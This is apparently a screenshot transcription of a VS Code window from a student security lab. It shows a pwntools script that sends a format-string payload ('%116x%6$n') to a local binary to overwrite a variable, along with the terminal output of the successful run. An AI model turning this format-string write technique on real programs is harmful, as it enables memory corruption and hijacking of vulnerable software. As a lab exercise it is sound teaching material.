 Activities Visual Studio Code Nov 3 23:04 vi
yc7.py - lab4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
yc7.py 1
yc7.py > for_b > payload
1 from pwn import *
2 def for_b():
3 sh = process('./app-overwrite')
4 e = ELF('./app-overwrite')
5
6 b_addr = e.symbols['b']
7 payload = p32(b_addr) + b'%116x%6$n'
8
9 print("This is the payload: ", payload)
10 print("End of payload")
11
12 sh.sendline(payload)
13 print(sh.recv())
14 sh.interactive()
15
16 for_b()
17
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER bash
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc7.py
[+] Starting local process './app-overwrite': pid 187285
[*] '/home/kiet/Downloads/lab4/app-overwrite'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This is the payload:  b'(\xa0\x04\x08%116x%6$n'
End of payload
b'0xffffcc9c\n(\xa0\x04\x08 ffffcc38\na = 123, b = 78, c = 789\n'
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 187285)
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$
0 1 1 tabnine starter Ln 7, Col 5 Spaces: 4 UTF-8 LF 3.8.10 64-bit Go Live gpg (GnuPG) 2.2.19 1 Spell Prettier